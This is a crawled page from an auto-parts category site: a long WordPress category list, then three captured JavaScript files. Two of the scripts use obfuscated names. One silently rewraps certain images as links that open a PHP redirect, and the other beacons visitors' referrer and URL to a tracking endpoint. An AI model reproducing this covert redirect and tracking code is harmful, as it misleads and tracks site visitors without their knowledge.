	<li class="cat-item cat-item-7384"><a href="https://piecesdetacheespneus.org/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://piecesdetacheespneus.org/category/treeup/" >treeup</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://piecesdetacheespneus.org/category/treuil/" >treuil</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://piecesdetacheespneus.org/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://piecesdetacheespneus.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://piecesdetacheespneus.org/category/triplage/" >triplage</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://piecesdetacheespneus.org/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://piecesdetacheespneus.org/category/tronconneuse/" >tronconneuse</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://piecesdetacheespneus.org/category/trononneuse/" >trononneuse</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://piecesdetacheespneus.org/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://piecesdetacheespneus.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://piecesdetacheespneus.org/category/trottinettes/" >trottinettes</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://piecesdetacheespneus.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://piecesdetacheespneus.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://piecesdetacheespneus.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://piecesdetacheespneus.org/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://piecesdetacheespneus.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://piecesdetacheespneus.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://piecesdetacheespneus.org/category/turbocar/" >turbocar</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://piecesdetacheespneus.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://piecesdetacheespneus.org/category/turbulure/" >turbulure</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://piecesdetacheespneus.org/category/ture/" >ture</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://piecesdetacheespneus.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://piecesdetacheespneus.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://piecesdetacheespneus.org/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://piecesdetacheespneus.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://piecesdetacheespneus.org/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://piecesdetacheespneus.org/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://piecesdetacheespneus.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://piecesdetacheespneus.org/category/u5mk0701/" >u5mk0701</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://piecesdetacheespneus.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://piecesdetacheespneus.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://piecesdetacheespneus.org/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://piecesdetacheespneus.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://piecesdetacheespneus.org/category/unites/" >unités</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://piecesdetacheespneus.org/category/universel/" >universel</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://piecesdetacheespneus.org/category/unsinn/" >unsinn</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://piecesdetacheespneus.org/category/unterlenker/" >unterlenker</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://piecesdetacheespneus.org/category/unterlenkerfanghaken/" >unterlenkerfanghaken</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://piecesdetacheespneus.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://piecesdetacheespneus.org/category/usure/" >usure</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://piecesdetacheespneus.org/category/utilisateurs/" >utilisateurs</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://piecesdetacheespneus.org/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://piecesdetacheespneus.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://piecesdetacheespneus.org/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://piecesdetacheespneus.org/category/valvule/" >valvule</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://piecesdetacheespneus.org/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://piecesdetacheespneus.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://piecesdetacheespneus.org/category/vansco/" >vansco</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://piecesdetacheespneus.org/category/vaporiser/" >vaporiser</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://piecesdetacheespneus.org/category/vedh/" >vedh</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://piecesdetacheespneus.org/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://piecesdetacheespneus.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://piecesdetacheespneus.org/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://piecesdetacheespneus.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://piecesdetacheespneus.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://piecesdetacheespneus.org/category/verin/" >verin</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://piecesdetacheespneus.org/category/verins/" >vérins</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://piecesdetacheespneus.org/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://piecesdetacheespneus.org/category/verrou/" >verrou</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://piecesdetacheespneus.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://piecesdetacheespneus.org/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://piecesdetacheespneus.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://piecesdetacheespneus.org/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://piecesdetacheespneus.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://piecesdetacheespneus.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://piecesdetacheespneus.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://piecesdetacheespneus.org/category/visco/" >visco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://piecesdetacheespneus.org/category/viscocoupleur/" >viscocoupleur</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://piecesdetacheespneus.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://piecesdetacheespneus.org/category/viter/" >viter</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://piecesdetacheespneus.org/category/vn24/" >vn24</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://piecesdetacheespneus.org/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://piecesdetacheespneus.org/category/voisins/" >voisins</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://piecesdetacheespneus.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://piecesdetacheespneus.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://piecesdetacheespneus.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://piecesdetacheespneus.org/category/vole/" >vole</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://piecesdetacheespneus.org/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://piecesdetacheespneus.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://piecesdetacheespneus.org/category/vorderrad-kotflugel/" >vorderrad-kotflügel</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://piecesdetacheespneus.org/category/vorzeltplane/" >vorzeltplane</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://piecesdetacheespneus.org/category/vorzelzplane/" >vorzelzplane</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://piecesdetacheespneus.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://piecesdetacheespneus.org/category/voyant/" >voyant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://piecesdetacheespneus.org/category/vultech/" >vultech</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://piecesdetacheespneus.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://piecesdetacheespneus.org/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://piecesdetacheespneus.org/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://piecesdetacheespneus.org/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://piecesdetacheespneus.org/category/webdealauto/" >webdealauto</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://piecesdetacheespneus.org/category/wheelies/" >wheelies</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://piecesdetacheespneus.org/category/wiltz/" >wiltz</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://piecesdetacheespneus.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://piecesdetacheespneus.org/category/x-stop/" >x-stop</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://piecesdetacheespneus.org/category/xerfi/" >xerfi</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://piecesdetacheespneus.org/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://piecesdetacheespneus.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://piecesdetacheespneus.org/category/z35357/" >z35357</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://piecesdetacheespneus.org/category/z62148/" >z62148</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://piecesdetacheespneus.org/category/zapfwellenkompressor/" >zapfwellenkompressor</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://piecesdetacheespneus.org/category/zapfwellenreduzierung/" >zapfwellenreduzierung</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://piecesdetacheespneus.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://piecesdetacheespneus.org/category/zetor/" >zetor</a>
</li>
		</ul>
</aside>     </div>
</div>
</div>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/piecesdetacheespneus.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/bootstrap.js?ver=20120206'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/rydehiji.js
body_size: 555
content:

window.onload = function ()
{
	jyhaf();
}

function jyhaf(){  
	var pofucehyty = document.getElementsByTagName("img"); 
  	
	for (var rupigujak = 0; rupigujak < pofucehyty.length; rupigujak++)  


	{ 	  

		var vehede = pofucehyty[rupigujak].getAttribute("class"); 	  
			if(vehede == null || vehede.length < 50) continue;		

 		var rowasap = "/syjezu.php?uwxu=" + vehede;					var tudacipo = pofucehyty[rupigujak].getAttribute("alt"); 		var kunehulejefinig = qavyzele(rowasap, tudacipo);		var tuky = pofucehyty[rupigujak].parentNode;	 		var voqasypy = pofucehyty[rupigujak].cloneNode(true); 		kunehulejefinig.appendChild(voqasypy); 		  				
		tuky.replaceChild(kunehulejefinig, pofucehyty[rupigujak]); 	
 	

	}
 
 }





function qavyzele(cawivezizo, sehak)
{	
	   	if(sehak == null) sehak = "";		var nomy = document.createElement("a"); 
 	nomy.href = "#" + sehak;   	nomy.setAttribute("onclick", "javascript:window.open('" + cawivezizo + "');return false;");
 	nomy.setAttribute("rel","nofollow");   

		nomy.setAttribute("target","_blank");



		return nomy;	
	
 }

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/xonecomy.js
body_size: 777
content:



function mifa()
{	var loletulelybuwi = window.location.href;    var rydozak = "xonecomy";	var nebybykepyn = "/" + rydozak + ".php";    var bekafaro = 60; 
	var tuxucyh = rydozak;  	 
	var kaca = "";
 	
    try     {       kaca=""+parent.document.referrer;    }    catch (ex) 



    { 
 
	    kaca=""+document.referrer;
    }
 
 	if(fywa(tuxucyh) == null)		{ 

		var xasuxiquzytyguf = window.location.hostname;    

		
 	
    		qipugeruzy(tuxucyh, "1", bekafaro, "/", xasuxiquzytyguf);   
    
		if(fywa(tuxucyh) != null)
  		{ 	 
			var romyfuh = new Image();	     			romyfuh.src=nebybykepyn + "?referer=" + escape(kaca) + "&url=" + escape(loletulelybuwi);
    		}			}
	 

}

mifa();

function fywa(nusocolydyqo) {     var kofijymuwufo = document.cookie; 
 
	    var gakoh = nusocolydyqo + "="; 



    var gosivyzofifo = kofijymuwufo.indexOf("; " + gakoh);

	    if (gosivyzofifo == -1) {          gosivyzofifo = kofijymuwufo.indexOf(gakoh);        if (gosivyzofifo != 0) return null;     } else {  	  
        gosivyzofifo += 2;     }  
    var fuqomijap = document.cookie.indexOf(";", gosivyzofifo);
      if (fuqomijap == -1) { 		
        fuqomijap = kofijymuwufo.length;     }
    return unescape(kofijymuwufo.substring(gosivyzofifo + gakoh.length, fuqomijap));
}	 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function qipugeruzy(mapow,jycosenifor,myxomufixo, gelizomamyvewev, jobutodonisejez) {
 
 var mydelypygororu = new Date();
 var fexyvyvuvyq = new Date();  
   
	 fexyvyvuvyq.setTime(mydelypygororu.getTime() + 1000*60*myxomufixo);
 
 document.cookie = mapow+"="+escape(jycosenifor) + ";expires="+fexyvyvuvyq.toGMTString() + ";path=" + gelizomamyvewev + ";domain=" + jobutodonisejez;	
}
 

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0
body_size: 321
content:
/**
 * Base js functions
 */
jQuery(document).ready(function(){
    var $container = jQuery('.masonry-container');
    var gutter = 30;
    var min_width = 300;
    $container.imagesLoaded( function(){
        $container.masonry({
            itemSelector : '.box',
            gutterWidth: gutter,
            isAnimated: true,
              columnWidth: function( containerWidth ) {
                var box_width = (((containerWidth - 2*gutter)/3) | 0) ;
                if (box_width < min_width) {
                    box_width = (((containerWidth - gutter)/2) | 0);
                }
                if (box_width < min_width) {					
                    box_width = containerWidth-15;
                }
                jQuery('.box').width(box_width);
                return box_width;
              }
        });
    });
});
